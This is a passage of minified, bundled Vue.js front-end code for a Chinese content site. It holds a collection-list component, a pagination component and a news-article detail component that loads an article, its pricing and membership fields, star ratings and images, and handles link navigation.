")])})),0)]),n("div",{staticClass:"boxView",class:0==t.fontType?"":"collListLeft"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"collectionViewList"},t._l(t.list,(function(e,r){return n("div",{key:r,staticClass:"coll-item",class:{action:t.list.auth,active:0==r},on:{click:function(n){return t.goto(e)}}},[t._v("\n        "+t._s(e.name)+"\n      ")])})),0)])])},z=[];function G(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?G(Object(n),!0).forEach((function(e){W(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function W(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var X={name:"collectionView",props:{list:{type:Array,default:function(){}},detail:{type:Object,default:function(){}},contentsPageType:{type:Number,default:1},detailHandle:{type:Boolean,default:!0},fontType:{type:Number,default:0},artbase_pay_type:{type:Boolean,Boolean:!1},artbase_link_type:{type:Number,default:1}},data:function(){return{isShow:!1,viewShow:!0}},mounted:function(){},created:function(){},methods:{closeChildBox:function(){this.isShow=!1},openList:function(t){this.list&&1==this.list.length?this["goto"](this.list[0]):this.isShow=!this.isShow},openData:function(t){3==t?this.$router.push({name:"subpackage"}):this.list&&1==this.list.length?this["goto"](this.list[0]):(this.isShow=!this.isShow,this.$emit("update:childShow",!1))},goto:function(t){this.isShow=!1,this.detailHandle?this.$emit("gotoDetail",J({},t)):this.$router.push({name:"topicDataContentsDetail",query:{id:t.package_id}})}}},Y=X;n("affa");function Z(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}var K=Z(Y,V,z,!1,null,null,null),Q=K.exports,tt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"pageComPageModel"},[n("button",{attrs:{disabled:t.value<=1},on:{click:function(e){return t.changePage(-1)}}},[t._v("上一页")]),n("ul",{staticClass:"pages"},t._l(t.pageTotal,(function(e){return n("li",{key:e,class:{active:e===t.value},on:{click:function(n){return t.clickHandle(e)}}},[t._v("\n            "+t._s(e)+"\n        ")])})),0),n("button",{attrs:{disabled:t.value>=t.pageTotal},on:{click:function(e){return t.changePage(1)}}},[t._v("下一页")])])},et=[],nt={props:{pageTotal:{type:Number,default:1},value:{type:Number,default:1}},methods:{clickHandle:function(t){t!=this.value&&this.$emit("input",t)},changePage:function(t){this.clickHandle(this.value+t)}}},rt=nt,ot=(n("64b9"),Z(rt,tt,et,!1,null,null,null)),it=ot.exports;function at(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(u){return void n(u)}s.done?e(c):Promise.resolve(c).then(r,o)}function st(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){at(i,r,o,a,s,"next",t)}function s(t){at(i,r,o,a,s,"throw",t)}a(void 0)}))}}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ut(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach((function(e){lt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function lt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n("2c4f");var ft={components:{artbase:Q,PageModel:it},mixins:[I,q,H],props:{newsId:{type:String|Number,default:""},requestUrl:{type:String,default:c["appNewsDetail"]},newsType:{type:Number|String,default:2},theme:{type:Object,default:function(t){return{}}},memberPageType:{type:Number,default:1},contentsPageType:{type:Number,default:1}},data:function(){return{content:[],loading:!0,selectIndex:1,newsData:{},tips:"1241423423",videoUrl:""}},computed:{selectContent:function(){return this.content&&this.content.length?this.content[this.selectIndex-1]:""},themeStyle:function(){return ut({background:"linear-gradient(90deg, #40C4CD 0%, #3AAED4 100%)",color:"#00BDB6"},this.theme)}},watch:{selectContent:function(){setTimeout((function(){$(".editorUiGood .picWrap img").each((function(t,e){var n=new Image;n.src=$(this).attr("_src");var r=$(this);n.onload=function(){var t=parseInt(n.width),e=parseInt(n.height);e/t>=1?r.attr("style","width:"+r.parent().width()+"px!important"):r.attr("style","height:300px!important")}})),$(".iconNew").attr("style","")}),100)}},mounted:function(){this.getDetail(),this.$nextTick((function(){$(".editorUi ").click((function(){window.location.href=$(this).find("a").attr("data-url")}))}))},methods:{goto_news_handle:function(){},gotoDetail:function(t){this.BUSINESS_DETAIL({id:t.package_id,business_type:5},this.contentsPageType)},getRequestData:function(){return this.REQUEST_DATA||{}},getDetail:function(){var t=this;return st(s.a.mark((function e(){var n,r,o,i,a,c,u,l,f,d,p,h,y,m,v,b,g,w,_;return s.a.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,P({url:t.requestUrl,type:"get",params:{newid:t.newsId,p:1,_t:(new Date).getTime(),type:t.newsType}});case 3:n=e.sent,t.loading=!1,t.REQUEST_DATA={isLogin:n.isLogin},r=n.sale_type,o=n.product_sku,i=n.package_id,a=n.business_type,c=n.business_cms_id,u=n.business_id,l=n.canbuy,f=n.cansee,d=n.isVipUser,p=n.title,h=n.time,y=n.source,m=n.keywords,v=n.belong_package,b=n.editor,g=n.hidden_content,w=n.author,_=n.price,t.newsData=ut({sale_type:r,product_sku:o,package_id:i,business_type:a,business_cms_id:c,business_id:u,canbuy:l,cansee:f,isVipUser:d,title:p,time:h,editor:b,hidden_content:g,source:y,author:w,keywords:m,belong_package:v||[]},_||{price:0,price_yuan:0,member_price:0,member_price_yuan:0}),t.content=n.content,t.$nextTick((function(){t.scoreShow(),t.goToLink()})),t.videoUrl=n.video?n.video.url:"",t.$emit("getDetail",n),e.next=16;break;case 14:e.prev=14,e.t0=e["catch"](0);case 16:case"end":return e.stop()}}),e,null,[[0,14]])})))()},openMember:function(){this.BUSINESS_DETAIL({business_type:"member"},this.memberPageType)},buyHandle:function(){var t=this.newsData,e=t.business_id,n=t.business_type,r=t.package_id,o=t.product_sku,i=void 0===o?"":o;e&&this.jumpPayment({business_id:e,business_type:n,package_id:r,product_sku:i,business_news_id:this.newsId})},scoreShow:function(){var t=document.querySelectorAll(".coreWrap");if(!t.length)return!1;for(var e=0;e<t.length;e++){var n=t[e].querySelector(".starWrap"),r=t[e].querySelector(".activeStar"),o=parseFloat(document.defaultView.getComputedStyle(n,!1)["width"])||0,i=parseFloat(t[e].dataset.core)||0,a=i%2==0?i/2:Math.round(i)/2,s=o/5*a;r.style.width=s+"px"}},goToLink:function(){var t=document.querySelectorAll(".editorUi a"),e=document.querySelectorAll(".toAppArtist"),n=document.querySelectorAll(".toAppIndex");if(t.length)for(var r=0;r<t.length;r++)t[r].addEventListener("click",(function(){var t=this.dataset.url;window.location.href=t}),!1);if(n.length)for(r=0;r<n.length;r++)n[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1);if(e.length)for(r=0;r<e.length;r++)e[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1)}}},dt=ft,pt=(n("5b61"),Z(dt,o,i,!1,null,null,null)),ht=pt.exports;e["default"]=ht}})["default"]}));